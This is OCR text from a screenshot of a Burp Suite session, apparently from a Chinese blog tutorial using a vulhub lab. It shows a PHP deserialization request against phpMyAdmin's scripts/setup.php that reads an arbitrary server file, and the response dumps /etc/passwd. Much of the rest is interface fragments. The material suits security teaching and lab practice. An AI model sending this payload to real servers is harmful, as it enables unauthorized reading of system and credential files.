 Burp Suite Professional v2020.2 - Temporary Project - licensed to surferxyz
58%
335K/s
11.4K/s
Burp Project Intruder Repeater Window Help
ubuntu_vulhub - VMware W
Workstation
Project options
User options
JSON Beautifier
CO2
Bypass WAF
CSRF Token Tracker
CSRF
Batch Scan Report Generator
Dashboard
Target
Proxy
Intruder
Repeater
Sequencer
der
Comparer
Extender
Kail_2020
2008 R2
1
...
Activities
Terminal
Send
Cancel
Target: http://192.168.131.135:8080
File Edit View
Request
Raw
Params
Headers
Hex
c28d82fedba2:
28b4fd5cb231:
10977c1e09e5:
9b9cd21b704c:
e72c543448f4:
^CERROR: Abort
xiaodi@ubuntu:
xiaodi@ubuntu:
xiaodi@ubuntu:
xiaodi@ubuntu:
xiaodi@ubuntu:
xiaodi@ubuntu:
e up -d
Creating netwo
Creating wooyu
Creating wooyu
xiaodi@ubuntu:
/home/xiaodi/v
di/1.txt
xiaodi@ubuntu:
xiaodi@ubuntu:
1.txt Dow
Desktop exa
Documents
xiaodi@ubuntu:
1
xiaodi@ubuntu:
要将输入定向到该虚拟机，请将鼠标
1 POST //scripts/setup.php HTTP/1.1
2 Host: 192.168.131.135:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0)
Gecko/20100101 Firefox/52.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 80
12
13 action=test&configuration=
O:10:"PMA_Config":1:{s:6:"source",s:11:"/home/xiaodi/1.txt";}
修改为刚才1.txt的路径
Response
Raw
Headers
Hex
Render
1 HTTP/1.1 200 OK
2 Date: Mon, 25 May 2020 13:30:10 GMT
3 Server: Apache/2.4.10 (Debian) PHP/5.4.45
4 X-Powered-By: PHP/5.4.45
5 Set-Cookie: phpMyAdmin=cNxPY-ek7h2KQdB7RvNVXA8wutc; path=/
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
8 Pragma: no-cache
9 Vary: Accept-Encoding
10 Content-Length: 1337
11 Connection: close
12 Content-Type: text/html
13
14 root:x:0:0:root:/root:/bin/bash
15 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
16 bin:x:2:2:bin:/bin:/usr/sbin/nologin
17 sys:x:3:3:sys:/dev:/usr/sbin/nologin
18 sync:x:4:65534:sync:/bin:/bin/sync
19 games:x:5:60:games:/usr/games:/usr/sbin/nologin
20 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
21 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
22 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
23 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
24 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
25 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
26 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
27 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
28 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
29 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
30 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
31 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
32 systemd-timesync:x:100:103:systemd Time
Synchronization,,,:/run/systemd:/bin/false
33 systemd-network:x:101:104:systemd Network
Management,,,:/run/systemd/netif:/bin/false
34 systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false
35 systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false
36 <br />
37 <b>Fatal error</b>: Cannot use object of type PMA_Config as array in <b>
/var/www/html/scripts/setup.php</b> on line <b>35</b><br />
38
https://blog.csdn.net/erfan_tang